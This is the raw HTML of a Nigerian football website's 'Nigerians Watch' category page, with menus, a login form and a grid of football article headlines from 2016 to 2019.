<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#98f1f6fef7d8abadaab6fbf7f5b6f6ff">Contact: <span class="__cf_email__" data-cfemail="761f181019364543445815191b581811">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Nigerians Watch"><meta itemprop="url" content = "">Nigerians Watch</span></div></div>

                            <h1 class="entry-title td-page-title">Nigerians Watch</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696b239e9b9d9" data-td_block_id="td_uid_2_696b239e9b9d8" href="https://www1.352.com.ng/category/nigerians-watch/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696b239e9b9da" data-td_block_id="td_uid_2_696b239e9b9d8" href="https://www1.352.com.ng/category/nigerians-watch/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696b239e9b9db" data-td_block_id="td_uid_2_696b239e9b9d8" href="https://www1.352.com.ng/category/nigerians-watch/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696b239e9b9dc" data-td_block_id="td_uid_2_696b239e9b9d8" href="https://www1.352.com.ng/category/nigerians-watch/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696b239e9b9dd" data-td_block_id="td_uid_2_696b239e9b9d8" href="https://www1.352.com.ng/category/nigerians-watch/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696b239e9b9de" data-td_block_id="td_uid_2_696b239e9b9d8" href="https://www1.352.com.ng/category/nigerians-watch/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_696b239e9baf5_rand td-grid-style-1 td-hover-1 td-pb-border-top"  data-td-block-uid="td_uid_9_696b239e9baf5" ><div id=td_uid_9_696b239e9baf5 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/ifreke-inyang-5-things-learnt-zambia-vs-nigeria/" rel="bookmark" title="Ifreke Inyang: 5 things we learnt from Zambia vs Nigeria"><img width="534" height="462" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/IMG_20161009_165302-534x462.jpg" alt="" title="Ifreke Inyang: 5 things we learnt from Zambia vs Nigeria"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/ifreke-inyang-5-things-learnt-zambia-vs-nigeria/" rel="bookmark" title="Ifreke Inyang: 5 things we learnt from Zambia vs Nigeria">Ifreke Inyang: 5 things we learnt from Zambia vs Nigeria</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-09T17:01:27+00:00" >October 9, 2016</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/mikel-china/" rel="bookmark" title="John Mikel Obi, From Shiny New Toy to China"><img width="265" height="198" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/01/john-obi-mikel-265x198.jpg" alt="" title="John Mikel Obi, From Shiny New Toy to China"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/mikel-china/" rel="bookmark" title="John Mikel Obi, From Shiny New Toy to China">John Mikel Obi, From Shiny New Toy to China</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www1.352.com.ng/ifreke-inyang-5-things-learnt-nigeria-vs-algeria/" rel="bookmark" title="&#8216;Ifreke Inyang: 5 things we learnt from Nigeria vs Algeria"><img width="265" height="198" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/IMG_20161009_165302-265x198.jpg" alt="" title="&#8216;Ifreke Inyang: 5 things we learnt from Nigeria vs Algeria"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/ifreke-inyang-5-things-learnt-nigeria-vs-algeria/" rel="bookmark" title="&#8216;Ifreke Inyang: 5 things we learnt from Nigeria vs Algeria">&#8216;Ifreke Inyang: 5 things we learnt from Nigeria vs Algeria</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_696b239e9d72d_rand td-pb-border-top"  data-td-block-uid="td_uid_11_696b239e9d72d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696b239e9d72d = new tdBlock();
block_td_uid_11_696b239e9d72d.id = "td_uid_11_696b239e9d72d";
block_td_uid_11_696b239e9d72d.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_696b239e9d72d_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_11_696b239e9d72d.td_column_number = "1";
block_td_uid_11_696b239e9d72d.block_type = "td_block_7";
block_td_uid_11_696b239e9d72d.post_count = "3";
block_td_uid_11_696b239e9d72d.found_posts = "58";
block_td_uid_11_696b239e9d72d.header_color = "";
block_td_uid_11_696b239e9d72d.ajax_pagination_infinite_stop = "";
block_td_uid_11_696b239e9d72d.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_696b239e9d72d);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_11_696b239e9d72d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_696b239e9ec04_rand td-pb-border-top"  data-td-block-uid="td_uid_12_696b239e9ec04" ><script>var block_td_uid_12_696b239e9ec04 = new tdBlock();
block_td_uid_12_696b239e9ec04.id = "td_uid_12_696b239e9ec04";
block_td_uid_12_696b239e9ec04.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_696b239e9ec04_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_12_696b239e9ec04.td_column_number = "1";
block_td_uid_12_696b239e9ec04.block_type = "td_block_7";
block_td_uid_12_696b239e9ec04.post_count = "3";
block_td_uid_12_696b239e9ec04.found_posts = "367";
block_td_uid_12_696b239e9ec04.header_color = "";
block_td_uid_12_696b239e9ec04.ajax_pagination_infinite_stop = "";
block_td_uid_12_696b239e9ec04.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_12_696b239e9ec04);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_12_696b239e9ec04 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
